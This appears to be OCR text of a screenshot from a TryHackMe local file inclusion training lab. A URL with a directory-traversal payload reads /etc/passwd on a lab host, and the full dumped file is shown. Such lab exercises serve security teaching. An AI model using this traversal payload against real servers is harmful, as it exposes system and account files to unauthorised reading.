 10.10.45.30/lfi.php?page=/var/www/html/..//..//..//etc/passwd
yHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S... GitHub - swisskyrepo/...
FilePath Lab Home Playground LFI RFI
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool
/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:
/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:
/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting
System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-
timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin sshd:x:109:65534::/run/sshd:/usr/sbin/nologin
landscape:x:110:115::/var/lib/landscape:/usr/sbin/nologin pollinate:x:111:1::/var/cache/pollinate:/bin/false ec2-instance-connect:x:112:65534::/nonexistent:
/usr/sbin/nologin systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false tryhackme:x:1001:1001:,,,:/home/tryhackme:/bin/bash mysql:x:113:119:MySQL Server,,,:/nonexistent:
/bin/false